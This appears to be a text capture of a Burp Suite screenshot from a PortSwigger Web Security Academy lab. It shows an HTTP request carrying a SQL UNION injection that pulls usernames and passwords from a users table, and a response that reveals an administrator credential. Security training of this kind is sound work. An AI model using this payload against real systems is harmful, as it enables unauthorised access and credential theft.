 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+union+select+null,username ||
'-' || password+from users-- HTTP/2
2 Host:
0a8a002203de803f8891f4e300f600d7.web-security-ac
ademy.net
3 Cookie: session=60iTP9lELproraAzbulacLTy7oq4d37Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a002203de803f8891f4e300f600d7.web-sec
urity-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
Food & Drink
</a>
64 <a class="filter-category" href="
/filter?category=Gifts">
Gifts
</a>
65 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
administrator-um356l4io4wwx20ayfl
j
</th>
71 </tr>